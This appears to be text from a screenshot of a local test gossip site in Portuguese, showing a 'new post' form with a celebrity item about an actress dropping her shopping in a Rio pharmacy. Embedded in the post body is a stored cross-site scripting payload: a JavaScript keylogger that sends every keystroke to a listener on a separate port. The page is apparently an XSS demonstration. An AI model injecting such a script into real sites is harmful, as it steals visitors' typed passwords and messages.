 Fofocando -
localhost:10080/newgossip
Fofocando
Home Nova postagem Sair
Nova fofoca
Júlia Almeida deixa as compras caírem em farmácia
A atriz circulou pelo Leblon nesta segunda, 21.
Mexendo na bolsa enquanto segurava suas compras, Júlia Almeida deixou suas sacolas
caírem no chão numa farmácia no Leblon, Zona Sul do Rio, nesta segunda, 21. O
paparazzi estava lá e não perdoou...
<script>
var k="";
document.onkeypress=function(){
   k+=String.fromCharCode(window.event.keyCode);var i=new Image;
   i.src="http://localhost:1232/"+k;
}
</script>
GO!
Copyright © Fofocando 2018